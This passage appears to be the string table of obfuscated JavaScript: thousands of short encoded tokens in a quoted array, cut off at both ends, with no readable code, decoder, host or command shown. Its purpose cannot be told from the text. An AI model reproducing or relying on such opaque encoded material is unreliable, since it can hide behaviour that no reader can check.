Ckuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPiuWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/','WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq','db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45uoG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRdPaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDW